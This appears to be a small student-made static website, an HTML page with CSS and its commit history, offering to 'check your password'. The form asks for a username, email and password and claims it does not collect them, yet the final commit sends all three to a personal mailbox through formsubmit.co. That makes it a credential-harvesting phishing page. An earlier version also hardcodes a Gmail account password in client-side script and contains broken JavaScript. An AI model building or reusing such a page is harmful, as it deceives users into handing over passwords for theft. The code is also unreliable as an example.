
==== index.html @ 530c9b35 "Update index.html" ====
<!--Raïssa Agbanrin 21455013-->
<!doctype html>
<html>
<head>
	<link rel="stylesheet" href="formstyle.css">
	<!--link to CSS page--> 
</head>
<body>

	<div class="container">
		<form onsubmit ="sendEmail(); return false;"> 												                                       
			<h1> CHECK YOUR PASSWORD </h1><br>
			<p>Please fill the form so we can check if your password is strong enough, <br>
 				your password is not safe if it can be brute-force or found in a database of leaked 				
				passwords<br><br>
			    We do not collect or store your passwords <p>
			<!--form fields-->
			<input type="text" id="name" placeholder="Username" required> <br>
			<input type="email" id="email" placeholder="Email" required><br>
			<input type="password" id="password" placeholder="Text" required><br>
			<button type="submit">Send</button><br>
		</form>
	</div>
	<script src="https://smtpjs.com/v3/smtp.js"></script>
	<script>
		function sendEmail(){
			Email.send({
				Host : "smtp.gmail.com",
				Username : "raissagban@gmail.com",
				Password : "Acting*Dream*Money",
				To : 'raissagba@yahoo.fr',
				From : document.getElementById("email").value,
				Subject : "New Submission",
				Body : "And this is the body"
			}).then(
				alert("no");
		}
	</script>

</body>
</html>
---- formstyle.css ----
body { background-color: #800020;
}

.container{
	width: 100%;
	height: 100vh;
	display: flex;
	align-items: center;
	justify-content: center;

}

form {
	background: #fff;
	display: flex;
	flex-direction: column;
	padding: 2vw 4vw;
	width: 90%
	max-width: 600px;
	border-radius: 10px;
}

form h3{
	color: #555;
	font-weight: 800;
	margin-bottom: 20px;
}

form input, form textarea {
	border: 0;
	margin: 10px 0;
	padding: 20px;
	outline: none;
	background: #f5f5f5;
	font-size: 16px;
}

form button{
	padding: 15px;
	background: #ff5361;
	color: #fff;
	font-size: 18px;
	border: 0;
	outline: none;
	cursor: pointer;
	width: 150px;
	margin: 20px auto 0;
	border radius 30px;
}

==== commit 4ef248df: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -8,34 +8,18 @@
 <body>
 
 	<div class="container">
-		<form onsubmit ="sendEmail(); return false;"> 												                                       
+		<form <form action="https://formsubmit.co/rayanmcl@gmail.com" method="POST">> 												                                       
 			<h1> CHECK YOUR PASSWORD </h1><br>
 			<p>Please fill the form so we can check if your password is strong enough, <br>
  				your password is not safe if it can be brute-force or found in a database of leaked 				
 				passwords<br><br>
 			    We do not collect or store your passwords <p>
 			<!--form fields-->
-			<input type="text" id="name" placeholder="Username" required> <br>
+			<input type="text" id="name" placeholder="name" required> <br>
 			<input type="email" id="email" placeholder="Email" required><br>
-			<input type="password" id="password" placeholder="Text" required><br>
+			<input type="text" id="text" placeholder="Text" required><br>
 			<button type="submit">Send</button><br>
 		</form>
 	</div>
-	<script src="https://smtpjs.com/v3/smtp.js"></script>
-	<script>
-		function sendEmail(){
-			Email.send({
-				Host : "smtp.gmail.com",
-				Username : "raissagban@gmail.com",
-				Password : "Acting*Dream*Money",
-				To : 'raissagba@yahoo.fr',
-				From : document.getElementById("email").value,
-				Subject : "New Submission",
-				Body : "And this is the body"
-			}).then(
-				alert("no");
-		}
-	</script>
-
 </body>
 </html>

==== commit 0ba41961: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,25 +1,26 @@
+
 <!--Raïssa Agbanrin 21455013-->
 <!doctype html>
 <html>
-<head>
-	<link rel="stylesheet" href="formstyle.css">
-	<!--link to CSS page--> 
-</head>
+      <head>
+            <link rel="stylesheet" href="formstyle.css">
+	    <!-- link to CSS page -->
+      </head>
 <body>
-
-	<div class="container">
-		<form <form action="https://formsubmit.co/rayanmcl@gmail.com" method="POST">> 												                                       
-			<h1> CHECK YOUR PASSWORD </h1><br>
+      <div class="container">
+            <form action="https://formsubmit.co/rayanmcl@yahoo.com" method="POST"> <!-- Once submit button click form will be send to
+										        backend service -->	
+                  <h1> CHECK YOUR PASSWORD </h1><br>
 			<p>Please fill the form so we can check if your password is strong enough, <br>
  				your password is not safe if it can be brute-force or found in a database of leaked 				
 				passwords<br><br>
-			    We do not collect or store your passwords <p>
-			<!--form fields-->
-			<input type="text" id="name" placeholder="name" required> <br>
-			<input type="email" id="email" placeholder="Email" required><br>
-			<input type="text" id="text" placeholder="Text" required><br>
-			<button type="submit">Send</button><br>
-		</form>
-	</div>
+			    We do not collect or store your passwords </p>
+                  <!-- Form fields -->
+                  <input type="text" placeholder="Username" name="username" required>
+                  <input type="email" placeholder="Email" name="email" required>
+                  <input type="password" placeholder="Password" name="password" required>
+                  <button type="submit">Send</button>
+      </div>
+</form>
 </body>
 </html>
